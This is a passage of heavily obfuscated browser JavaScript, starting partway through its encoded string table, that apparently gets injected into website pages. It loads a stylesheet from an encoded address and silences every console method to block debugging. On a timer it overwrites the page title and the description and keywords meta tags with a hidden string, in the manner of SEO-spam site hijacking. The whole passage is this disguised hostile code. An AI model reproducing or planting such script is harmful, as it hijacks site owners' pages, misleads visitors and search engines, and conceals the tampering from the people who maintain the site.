cUE=','S3hxWmE=','cmV0dXJuIC8iICsgdGhpcyArICIv','YWlVaXE=','YnNHRkY=','dGFibGU=','bnJEUlY=','aW5uZXJIVE1M','bWV0YQ==','XihbXiBdKyggK1teIF0rKSspK1teIF19','Y29udGVudA==','Q0ZPYUY=','dHJhY2U=','YXBwZW5kQ2hpbGQ=','VlFRdko=','dVFtcGI=','bG9n','R2x3U3E=','bmFtZQ==','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aWFJb08=','dGhRcXY=','UHNlQm8=','SWxYdEQ=','S3FWUWU=','VnVsTWw=','TG9Qdng=','Y29uc3RydWN0b3I=','dE1VQWc=','T1Z0Q1Q=','ZHJIUE4=','OXw0fDN8MHwyfDd8MXw4fDZ8NQ==','dGV4dC9jc3M=','WGp2dFY=','a2dnTVQ=','WVVwSkE=','cXZ0U3U=','YXBwbHk=','c3R5bGVzaGVldA==','cW1adWM=','eVRVc1M=','SklXbkc=','ZVhPV0o=','RENZWk4=','Z2V0RWxlbWVudHNCeU5hbWU=','YkxKSXA=','ZUdJQ1A=','U2xheWc=','aHFVVHo=','UWFrc1k=','elFFVVA=','aW5mbw==','YUZGUVQ=','bUhNZXA=','WEV2VUQ=','Y29uc29sZQ==','ZGVzY3JpcHRpb24=','alVrckU=','eUZ5TUU=','Vk9rcXY=','dGVzdA==','Znp4c2U=','R2JmeUM=','MHw0fDF8M3wy','WE9ZZlk=','e30uY29uc3RydWN0b3IoInJldHVybiB0aGlzIikoICk=','aEVRbHc=','UmFKSmM=','aGVhZA==','SmVmUVk=','a2V5d29yZHM=','d3ZOUEE=','WlBiRmU=','THBrdFQ=','ZGxJdFc=','VlhFekM=','bXdxR1k=','bGluaw==','ZXhjZXB0aW9u','YkViSVA=','a3lndGw=','T2hlbkg=','Qk1tQms='];(function(_0x5a1d70,_0x15b039){var _0x4e70a8=function(_0x1859b2){while(--_0x1859b2){_0x5a1d70['push'](_0x5a1d70['shift']());}};var _0x3b0903=function(){var _0x91d8ed={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x542fe2,_0x15272e,_0x16599c,_0x4fcf72){_0x4fcf72=_0x4fcf72||{};var _0x3f6676=_0x15272e+'='+_0x16599c;var _0x5aace2=0x0;for(var _0x33e6eb=0x0,_0x12d2e9=_0x542fe2['length'];_0x33e6eb<_0x12d2e9;_0x33e6eb++){var _0x3184d7=_0x542fe2[_0x33e6eb];_0x3f6676+=';\x20'+_0x3184d7;var _0x2db2fd=_0x542fe2[_0x3184d7];_0x542fe2['push'](_0x2db2fd);_0x12d2e9=_0x542fe2['length'];if(_0x2db2fd!==!![]){_0x3f6676+='='+_0x2db2fd;}}_0x4fcf72['cookie']=_0x3f6676;},'removeCookie':function(){return'dev';},'getCookie':function(_0xa95024,_0x3b9466){_0xa95024=_0xa95024||function(_0x97b278){return _0x97b278;};var _0x5ce750=_0xa95024(new RegExp('(?:^|;\x20)'+_0x3b9466['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x3bd350=function(_0x3b70ef,_0x5ad080){_0x3b70ef(++_0x5ad080);};_0x3bd350(_0x4e70a8,_0x15b039);return _0x5ce750?decodeURIComponent(_0x5ce750[0x1]):undefined;}};var _0x59fed0=function(){var _0x50c6e5=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x50c6e5['test'](_0x91d8ed['removeCookie']['toString']());};_0x91d8ed['updateCookie']=_0x59fed0;var _0x68eb='';var _0x1b0e4d=_0x91d8ed['updateCookie']();if(!_0x1b0e4d){_0x91d8ed['setCookie'](['*'],'counter',0x1);}else if(_0x1b0e4d){_0x68eb=_0x91d8ed['getCookie'](null,'counter');}else{_0x91d8ed['removeCookie']();}};_0x3b0903();}(_0x15b0,0x1de));var _0x4e70=function(_0x5a1d70,_0x15b039){_0x5a1d70=_0x5a1d70-0x0;var _0x4e70a8=_0x15b0[_0x5a1d70];if(_0x4e70['MJnYIw']===undefined){(function(){var _0x1859b2;try{var _0x59fed0=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x1859b2=_0x59fed0();}catch(_0x68eb){_0x1859b2=window;}var _0x91d8ed='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x1859b2['atob']||(_0x1859b2['atob']=function(_0x1b0e4d){var _0x542fe2=String(_0x1b0e4d)['replace'](/=+$/,'');var _0x15272e='';for(var _0x16599c=0x0,_0x4fcf72,_0x3f6676,_0x5aace2=0x0;_0x3f6676=_0x542fe2['charAt'](_0x5aace2++);~_0x3f6676&&(_0x4fcf72=_0x16599c%0x4?_0x4fcf72*0x40+_0x3f6676:_0x3f6676,_0x16599c++%0x4)?_0x15272e+=String['fromCharCode'](0xff&_0x4fcf72>>(-0x2*_0x16599c&0x6)):0x0){_0x3f6676=_0x91d8ed['indexOf'](_0x3f6676);}return _0x15272e;});}());_0x4e70['uEiKbY']=function(_0x33e6eb){var _0x12d2e9=atob(_0x33e6eb);var _0x3184d7=[];for(var _0x2db2fd=0x0,_0xa95024=_0x12d2e9['length'];_0x2db2fd<_0xa95024;_0x2db2fd++){_0x3184d7+='%'+('00'+_0x12d2e9['charCodeAt'](_0x2db2fd)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3184d7);};_0x4e70['wlJHTT']={};_0x4e70['MJnYIw']=!![];}var _0x3b0903=_0x4e70['wlJHTT'][_0x5a1d70];if(_0x3b0903===undefined){var _0x3b9466=function(_0x5ce750){this['eiHLqZ']=_0x5ce750;this['LOIpzW']=[0x1,0x0,0x0];this['rYtNXX']=function(){return'newState';};this['qiIbXt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['WgVTiY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3b9466['prototype']['HwJvsU']=function(){var _0x3bd350=new RegExp(this['qiIbXt']+this['WgVTiY']);var _0x97b278=_0x3bd350['test'](this['rYtNXX']['toString']())?--this['LOIpzW'][0x1]:--this['LOIpzW'][0x0];return this['SUULHW'](_0x97b278);};_0x3b9466['prototype']['SUULHW']=function(_0x3b70ef){if(!Boolean(~_0x3b70ef)){return _0x3b70ef;}return this['dPNpZf'](this['eiHLqZ']);};_0x3b9466['prototype']['dPNpZf']=function(_0x5ad080){for(var _0x50c6e5=0x0,_0x26730d=this['LOIpzW']['length'];_0x50c6e5<_0x26730d;_0x50c6e5++){this['LOIpzW']['push'](Math['round'](Math['random']()));_0x26730d=this['LOIpzW']['length'];}return _0x5ad080(this['LOIpzW'][0x0]);};new _0x3b9466(_0x4e70)['HwJvsU']();_0x4e70a8=_0x4e70['uEiKbY'](_0x4e70a8);_0x4e70['wlJHTT'][_0x5a1d70]=_0x4e70a8;}else{_0x4e70a8=_0x3b0903;}return _0x4e70a8;};loadStyle(_0x4e70('0x62'));function loadStyle(_0x45226f){var _0x408253={};_0x408253[_0x4e70('0x4d')]=_0x4e70('0x34');_0x408253['YUpJA']=_0x4e70('0x7');_0x408253[_0x4e70('0x6c')]=_0x4e70('0xd');var _0x51969e=_0x408253;var _0x55f2e2=document['createElement'](_0x51969e[_0x4e70('0x4d')]);_0x55f2e2[_0x4e70('0x61')]=_0x51969e[_0x4e70('0xa')];_0x55f2e2[_0x4e70('0x5c')]=_0x51969e[_0x4e70('0x6c')];_0x55f2e2['href']=_0x45226f;var _0x226ccd=document['getElementsByTagName'](_0x4e70('0x2b'))[0x0];_0x226ccd['appendChild'](_0x55f2e2);}yc_if_xs();function yc_if_xs(){var _0xc16825={};_0xc16825[_0x4e70('0x3a')]=function(_0x24326d,_0x2470d5){return _0x24326d(_0x2470d5);};_0xc16825[_0x4e70('0x54')]=function(_0x131520,_0x51734d){return _0x131520+_0x51734d;};_0xc16825['gzWFt']='return\x20(function()\x20';_0xc16825[_0x4e70('0x64')]=_0x4e70('0x28');_0xc16825[_0x4e70('0x70')]=_0x4e70('0x20');_0xc16825[_0x4e70('0x55')]=function(_0x4babc9,_0x3a4512){return _0x4babc9!==_0x3a4512;};_0xc16825[_0x4e70('0x58')]='PMxou';_0xc16825['IlXtD']=_0x4e70('0x47');_0xc16825[_0x4e70('0x15')]=_0x4e70('0x2b');_0xc16825['QaksY']='keywords';_0xc16825[_0x4e70('0x29')]='vCwZv';_0xc16825[_0x4e70('0x40')]=_0x4e70('0x6f');_0xc16825['opfik']=_0x4e70('0x76');_0xc16825[_0x4e70('0x4a')]=function(_0x58fab9,_0x54199f){return _0x58fab9!==_0x54199f;};_0xc16825[_0x4e70('0x1c')]=_0x4e70('0x2e');_0xc16825[_0x4e70('0x11')]=function(_0x2e780a){return _0x2e780a();};_0xc16825[_0x4e70('0x4b')]='3|4|6|2|0|5|1|7';_0xc16825[_0x4e70('0x1d')]=function(_0x4a9133,_0x5a8d0b){return _0x4a9133!==_0x5a8d0b;};_0xc16825[_0x4e70('0x25')]=_0x4e70('0x48');_0xc16825[_0x4e70('0x7e')]=_0x4e70('0x5b');_0xc16825[_0x4e70('0x4e')]=function(_0x294bb9,_0x2c53de){return _0x294bb9===_0x2c53de;};_0xc16825[_0x4e70('0x6a')]=_0x4e70('0x65');_0xc16825['bEbIP']=function(_0x1bc7f9,_0x3165ca){return _0x1bc7f9!==_0x3165ca;};_0xc16825[_0x4e70('0x7c')]=_0x4e70('0x21');_0xc16825[_0x4e70('0x81')]=_0x4e70('0x44');_0xc16825[_0x4e70('0x3')]=_0x4e70('0x6');_0xc16825['RaJJc']=function(_0x2a1543,_0x2dfc70){return _0x2a1543(_0x2dfc70);};_0xc16825[_0x4e70('0x5f')]=function(_0x29ee2a,_0x3801fd){return _0x29ee2a+_0x3801fd;};_0xc16825[_0x4e70('0x69')]=function(_0x35bba1){return _0x35bba1();};_0xc16825[_0x4e70('0x12')]=_0x4e70('0x4');_0xc16825[_0x4e70('0x63')]=_0x4e70('0x43');_0xc16825['JefQY']=_0x4e70('0x5a');_0xc16825[_0x4e70('0x49')]=function(_0x44816a){return _0x44816a();};_0xc16825[_0x4e70('0x31')]=function(_0x457e27,_0x541667,_0x4fa2af){return _0x457e27(_0x541667,_0x4fa2af);};_0xc16825[_0x4e70('0x17')]=function(_0x5b6ca8){return _0x5b6ca8();};_0xc16825[_0x4e70('0x73')]=function(_0xe2112a,_0x48b189){return _0xe2112a!==_0x48b189;};_0xc16825[_0x4e70('0x7b')]=function(_0x18e161){return _0x18e161();};_0xc16825[_0x4e70('0x16')]=function(_0x509a73,_0x5106e4,_0x43691b){return _0x509a73(_0x5106e4,_0x43691b);};_0xc16825[_0x4e70('0x1')]=function(_0xe7cd53,_0x16ba34){return _0xe7cd53*_0x16ba34;};_0xc16825[_0x4e70('0x8')]=function(_0x5a5f19,_0x5437c2){return _0x5a5f19*_0x5437c2;};var _0x49f66c=_0xc16825;var _0x4b8935=function(){var _0x3ff8bb={};_0x3ff8bb[_0x4e70('0x33')]=function(_0x4d20d6,_0x4325e4){return _0x49f66c[_0x4e70('0x3a')](_0x4d20d6,_0x4325e4);};_0x3ff8bb[_0x4e70('0x83')]=function(_0x2a94eb,_0x4298c3){return _0x49f66c[_0x4e70('0x54')](_0x2a94eb,_0x4298c3);};_0x3ff8bb[_0x4e70('0x32')]=_0x49f66c[_0x4e70('0x3d')];_0x3ff8bb[_0x4e70('0x1b')]=_0x49f66c[_0x4e70('0x64')];_0x3ff8bb[_0x4e70('0x10')]=function(_0x406a31){return _0x406a31();};_0x3ff8bb[_0x4e70('0xb')]=_0x49f66c[_0x4e70('0x70')];_0x3ff8bb[_0x4e70('0x78')]=function(_0xffe737,_0xcdef6){return _0xffe737!==_0xcdef6;};_0x3ff8bb[_0x4e70('0x85')]=_0x4e70('0x3c');var _0x481f7a=_0x3ff8bb;if(_0x49f66c['lZKAf'](_0x49f66c[_0x4e70('0x58')],'doRaE')){var _0x2f0496=!![];return function(_0x4f3d2a,_0x2a21d7){var _0x2b5dc5={};_0x2b5dc5[_0x4e70('0x5d')]=_0x481f7a[_0x4e70('0xb')];var _0x51142e=_0x2b5dc5;if(_0x481f7a[_0x4e70('0x78')](_0x481f7a['KqVQe'],_0x4e70('0x19'))){var _0x56874f=_0x2f0496?function(){if(_0x51142e[_0x4e70('0x5d')]===_0x51142e[_0x4e70('0x5d')]){if(_0x2a21d7){var _0x32fa6d=_0x2a21d7['apply'](_0x4f3d2a,arguments);_0x2a21d7=null;return _0x32fa6d;}}else{var _0x1bc9d7=_0x2f0496?function(){if(_0x2a21d7){var _0xb6c1e7=_0x2a21d7[_0x4e70('0xc')](_0x4f3d2a,arguments);_0x2a21d7=null;return _0xb6c1e7;}}:function(){};_0x2f0496=![];return _0x1bc9d7;}}:function(){};_0x2f0496=![];return _0x56874f;}else{var _0x17e168=_0x481f7a[_0x4e70('0x33')](Function,_0x481f7a[_0x4e70('0x83')](_0x481f7a['VXEzC'],_0x481f7a[_0x4e70('0x1b')])+');');that=_0x481f7a['JIWnG'](_0x17e168);}};}else{var _0x3b8290=fn[_0x4e70('0xc')](context,arguments);fn=null;return _0x3b8290;}}();var _0x2670e9=_0x49f66c[_0x4e70('0x31')](_0x4b8935,this,function(){if(_0x49f66c[_0x4e70('0x4a')](_0x49f66c[_0x4e70('0x1c')],_0x49f66c[_0x4e70('0x1c')])){tdk_t[_0x4e70('0x74')]=tdk_cont;}else{var _0x552284=function(){var _0x50415d={};_0x50415d[_0x4e70('0xe')]=_0x49f66c[_0x4e70('0x84')];_0x50415d[_0x4e70('0x59')]=_0x49f66c[_0x4e70('0x15')];_0x50415d[_0x4e70('0x66')]=_0x49f66c[_0x4e70('0x18')];var _0x18dae8=_0x50415d;if(_0x4e70('0x6e')===_0x49f66c[_0x4e70('0x29')]){var _0x3d69aa=_0x18dae8[_0x4e70('0xe')][_0x4e70('0x50')]('|');var _0x1a1b49=0x0;while(!![]){switch(_0x3d69aa[_0x1a1b49++]){case'0':var _0x421f16=document[_0x4e70('0x80')](_0x18dae8[_0x4e70('0x59')])[0x0];continue;case'1':var _0x3f97fa=document[_0x4e70('0x53')]('meta');continue;case'2':_0x3f97fa[_0x4e70('0x7f')]=_0x18dae8[_0x4e70('0x66')];continue;case'3':_0x421f16[_0x4e70('0x7a')](_0x3f97fa);continue;case'4':_0x3f97fa[_0x4e70('0x77')]=tdk_cont;continue;}break;}}else{var _0x230a71=_0x552284[_0x4e70('0x2')](_0x49f66c['SvuVt'])()['compile'](_0x49f66c['opfik']);return!_0x230a71[_0x4e70('0x23')](_0x2670e9);}};return _0x49f66c[_0x4e70('0x11')](_0x552284);}});_0x49f66c[_0x4e70('0x49')](_0x2670e9);var _0x1764bb=function(){if(_0x49f66c[_0x4e70('0x36')](_0x49f66c['uQmpb'],_0x49f66c[_0x4e70('0x7c')])){var _0x1e347e={};_0x1e347e[_0x4e70('0x30')]='return\x20/\x22\x20+\x20this\x20+\x20\x22/';var _0x2b6760=_0x1e347e;var _0x505a65=function(){var _0x22d830=_0x505a65['constructor'](_0x2b6760[_0x4e70('0x30')])()['compile'](_0x4e70('0x76'));return!_0x22d830[_0x4e70('0x23')](_0x2670e9);};return _0x505a65();}else{var _0x2baa96=!![];return function(_0x324c15,_0x38b525){var _0x4297a4={};_0x4297a4[_0x4e70('0x37')]=_0x49f66c['NGjrU'];_0x4297a4[_0x4e70('0x3f')]=function(_0x412ca1,_0x573b14){return _0x49f66c[_0x4e70('0x1d')](_0x412ca1,_0x573b14);};_0x4297a4[_0x4e70('0x9')]=_0x49f66c['GbfyC'];_0x4297a4[_0x4e70('0x2f')]=_0x49f66c[_0x4e70('0x7e')];_0x4297a4[_0x4e70('0xf')]=function(_0x480f20,_0x2a0577){return _0x49f66c[_0x4e70('0x1d')](_0x480f20,_0x2a0577);};_0x4297a4[_0x4e70('0x24')]=_0x4e70('0x56');var _0x2f728c=_0x4297a4;if(_0x49f66c[_0x4e70('0x4e')](_0x49f66c[_0x4e70('0x6a')],_0x4e70('0x6d'))){yc_if_xs();}else{var _0x235248=_0x2baa96?function(){var _0x2e8bb0={};_0x2e8bb0[_0x4e70('0x4c')]=_0x2f728c['kygtl'];var _0x3210f0=_0x2e8bb0;if(_0x2f728c['rLmhR'](_0x2f728c[_0x4e70('0x9')],_0x2f728c[_0x4e70('0x2f')])){if(_0x38b525){if(_0x2f728c[_0x4e70('0xf')](_0x4e70('0x56'),_0x2f728c[_0x4e70('0x24')])){var _0x338a34=_0x3210f0[_0x4e70('0x4c')][_0x4e70('0x50')]('|');var _0x1a5c38=0x0;while(!![]){switch(_0x338a34[_0x1a5c38++]){case'0':that['console'][_0x4e70('0x42')]=func;continue;case'1':that[_0x4e70('0x1e')]['table']=func;continue;case'2':that[_0x4e70('0x1e')][_0x4e70('0x1a')]=func;continue;case'3':that[_0x4e70('0x1e')]['log']=func;continue;case'4':that[_0x4e70('0x1e')][_0x4e70('0x67')]=func;continue;case'5':that[_0x4e70('0x1e')][_0x4e70('0x35')]=func;continue;case'6':that[_0x4e70('0x1e')][_0x4e70('0x3b')]=func;continue;case'7':that[_0x4e70('0x1e')]['trace']=func;continue;}break;}}else{var _0x2edbbc=_0x38b525[_0x4e70('0xc')](_0x324c15,arguments);_0x38b525=null;return _0x2edbbc;}}}else{var _0x7dfbd9=_0x38b525[_0x4e70('0xc')](_0x324c15,arguments);_0x38b525=null;return _0x7dfbd9;}}:function(){};_0x2baa96=![];return _0x235248;}};}}();var _0x1920af=_0x1764bb(this,function(){var _0x39da27={};_0x39da27[_0x4e70('0x6b')]=_0x49f66c[_0x4e70('0x81')];_0x39da27[_0x4e70('0x51')]=_0x49f66c[_0x4e70('0x3')];var _0x419d03=_0x39da27;var _0x25f4a7=function(){};var _0x1bc7e6;try{var _0x5b3005=_0x49f66c[_0x4e70('0x2a')](Function,_0x49f66c['dqBVx'](_0x49f66c[_0x4e70('0x5f')](_0x49f66c[_0x4e70('0x3d')],_0x49f66c[_0x4e70('0x64')]),');'));_0x1bc7e6=_0x49f66c[_0x4e70('0x69')](_0x5b3005);}catch(_0xbb2eeb){_0x1bc7e6=window;}if(!_0x1bc7e6[_0x4e70('0x1e')]){if(_0x49f66c[_0x4e70('0x4e')]('OVtCT',_0x49f66c[_0x4e70('0x12')])){_0x1bc7e6[_0x4e70('0x1e')]=function(_0x10fd4a){var _0x3751d4=_0x419d03[_0x4e70('0x6b')][_0x4e70('0x50')]('|');var _0x4ad892=0x0;while(!![]){switch(_0x3751d4[_0x4ad892++]){case'0':_0x5dccf7['error']=_0x10fd4a;continue;case'1':_0x5dccf7[_0x4e70('0x67')]=_0x10fd4a;continue;case'2':_0x5dccf7[_0x4e70('0x1a')]=_0x10fd4a;continue;case'3':var _0x5dccf7={};continue;case'4':_0x5dccf7['trace']=_0x10fd4a;continue;case'5':return _0x5dccf7;case'6':_0x5dccf7[_0x4e70('0x3b')]=_0x10fd4a;continue;case'7':_0x5dccf7[_0x4e70('0x72')]=_0x10fd4a;continue;case'8':_0x5dccf7[_0x4e70('0x7d')]=_0x10fd4a;continue;case'9':_0x5dccf7[_0x4e70('0x35')]=_0x10fd4a;continue;}break;}}(_0x25f4a7);}else{var _0x500d9b={};_0x500d9b[_0x4e70('0x27')]=_0x419d03[_0x4e70('0x51')];var _0x1c93fc=_0x500d9b;_0x1bc7e6['console']=function(_0x3f3913){var _0x381dc6=_0x1c93fc[_0x4e70('0x27')][_0x4e70('0x50')]('|');var _0xca8711=0x0;while(!![]){switch(_0x381dc6[_0xca8711++]){case'0':_0x136f7c[_0x4e70('0x3b')]=_0x3f3913;continue;case'1':_0x136f7c[_0x4e70('0x35')]=_0x3f3913;continue;case'2':_0x136f7c[_0x4e70('0x1a')]=_0x3f3913;continue;case'3':_0x136f7c[_0x4e70('0x67')]=_0x3f3913;continue;case'4':_0x136f7c['log']=_0x3f3913;continue;case'5':return _0x136f7c;case'6':_0x136f7c[_0x4e70('0x79')]=_0x3f3913;continue;case'7':_0x136f7c['error']=_0x3f3913;continue;case'8':_0x136f7c[_0x4e70('0x72')]=_0x3f3913;continue;case'9':var _0x136f7c={};continue;}break;}}(_0x25f4a7);}}else{if(_0x49f66c[_0x4e70('0x63')]!==_0x49f66c[_0x4e70('0x2c')]){_0x1bc7e6[_0x4e70('0x1e')]['log']=_0x25f4a7;_0x1bc7e6['console']['warn']=_0x25f4a7;_0x1bc7e6[_0x4e70('0x1e')]['debug']=_0x25f4a7;_0x1bc7e6[_0x4e70('0x1e')][_0x4e70('0x1a')]=_0x25f4a7;_0x1bc7e6[_0x4e70('0x1e')][_0x4e70('0x42')]=_0x25f4a7;_0x1bc7e6['console'][_0x4e70('0x35')]=_0x25f4a7;_0x1bc7e6[_0x4e70('0x1e')][_0x4e70('0x72')]=_0x25f4a7;_0x1bc7e6[_0x4e70('0x1e')][_0x4e70('0x79')]=_0x25f4a7;}else{tdk_d[_0x4e70('0x77')]=tdk_cont;}}});_0x49f66c[_0x4e70('0x17')](_0x1920af);var _0x33d875=new Date();var _0x2f8e17=_0x33d875[_0x4e70('0x52')]();var _0x36f98c=_0x33d875[_0x4e70('0x46')]();var _0x5d7f83=_0x33d875['getSeconds']();if(_0x36f98c>0x6){if(_0x49f66c[_0x4e70('0x73')](_0x4e70('0x45'),_0x4e70('0x38'))){_0x49f66c['VQQvJ'](TDK_tdk);}else{_0x49f66c[_0x4e70('0x49')](TDK_tdk);}}_0x49f66c[_0x4e70('0x16')](setTimeout,function(){yc_if_xs();},_0x49f66c[_0x4e70('0x1')](_0x49f66c[_0x4e70('0x8')](0x6,0x3c),0x3e8));}function TDK_tdk(){var _0x891594={};_0x891594[_0x4e70('0x4f')]=_0x4e70('0x75');_0x891594['BMmBk']=_0x4e70('0x1f');_0x891594[_0x4e70('0x71')]=_0x4e70('0x2b');_0x891594[_0x4e70('0x60')]='title';_0x891594[_0x4e70('0x68')]='keywords';_0x891594[_0x4e70('0x57')]=function(_0x4728a1,_0x137ee4){return _0x4728a1===_0x137ee4;};_0x891594[_0x4e70('0x3e')]=_0x4e70('0x82');_0x891594[_0x4e70('0x14')]='2|4|0|1|3';_0x891594[_0x4e70('0x41')]=function(_0xd8b882,_0x3c02d5){return _0xd8b882!==_0x3c02d5;};_0x891594['bBmgp']=_0x4e70('0x5');_0x891594[_0x4e70('0x0')]=_0x4e70('0x22');_0x891594['YaRSY']=_0x4e70('0x26');var _0x6d19e3=_0x891594;var _0x1e42e3=_0x4e70('0x5e');var _0x3c7920=document[_0x4e70('0x80')](_0x6d19e3['fSXno'])[0x1];var _0x5a06c2=document[_0x4e70('0x13')](_0x6d19e3['BMmBk'])[0x0];var _0x454f88=document[_0x4e70('0x13')](_0x6d19e3[_0x4e70('0x68')])[0x0];if(_0x3c7920){if(_0x6d19e3[_0x4e70('0x57')](_0x6d19e3[_0x4e70('0x3e')],_0x6d19e3[_0x4e70('0x3e')])){_0x3c7920[_0x4e70('0x74')]=_0x1e42e3;}else{var _0x592db7=document[_0x4e70('0x53')](_0x6d19e3[_0x4e70('0x4f')]);_0x592db7[_0x4e70('0x7f')]=_0x6d19e3[_0x4e70('0x39')];_0x592db7['content']=_0x1e42e3;var _0x250bfd=document[_0x4e70('0x80')](_0x6d19e3[_0x4e70('0x71')])[0x0];_0x250bfd['appendChild'](_0x592db7);}}else{var _0x251697=document[_0x4e70('0x53')](_0x6d19e3['fSXno']);_0x251697[_0x4e70('0x74')]=_0x1e42e3;var _0x27370=document['getElementsByTagName'](_0x6d19e3['bsGFF'])[0x0];_0x27370[_0x4e70('0x7a')](_0x251697);}if(_0x5a06c2){_0x5a06c2[_0x4e70('0x77')]=_0x1e42e3;}else{var _0x8c8fe=_0x6d19e3[_0x4e70('0x14')][_0x4e70('0x50')]('|');var _0x4ab900=0x0;while(!![]){switch(_0x8c8fe[_0x4ab900++]){case'0':_0x5d7727['content']=_0x1e42e3;continue;case'1':var _0x27370=document[_0x4e70('0x80')](_0x4e70('0x2b'))[0x0];continue;case'2':var _0x5d7727=document[_0x4e70('0x53')](_0x6d19e3['bbGyf']);continue;case'3':_0x27370[_0x4e70('0x7a')](_0x5d7727);continue;case'4':_0x5d7727[_0x4e70('0x7f')]=_0x4e70('0x1f');continue;}break;}}if(_0x454f88){if(_0x6d19e3[_0x4e70('0x41')](_0x6d19e3['bBmgp'],_0x6d19e3[_0x4e70('0x0')])){_0x454f88[_0x4e70('0x77')]=_0x1e42e3;}else{var _0x2c5182=document[_0x4e70('0x53')](_0x6d19e3['fSXno']);_0x2c5182[_0x4e70('0x74')]=_0x1e42e3;var _0x33ee2b=document[_0x4e70('0x80')](_0x6d19e3[_0x4e70('0x71')])[0x0];_0x33ee2b['appendChild'](_0x2c5182);}}else{var _0x20fbe0=_0x6d19e3['YaRSY'][_0x4e70('0x50')]('|');var _0x5013a4=0x0;while(!![]){switch(_0x20fbe0[_0x5013a4++]){case'0':var _0x3c7723=document[_0x4e70('0x53')](_0x6d19e3[_0x4e70('0x4f')]);continue;case'1':_0x3c7723[_0x4e70('0x77')]=_0x1e42e3;continue;case'2':_0x27370[_0x4e70('0x7a')](_0x3c7723);continue;case'3':var _0x27370=document[_0x4e70('0x80')](_0x6d19e3[_0x4e70('0x71')])[0x0];continue;case'4':_0x3c7723[_0x4e70('0x7f')]=_0x4e70('0x2d');continue;}break;}}}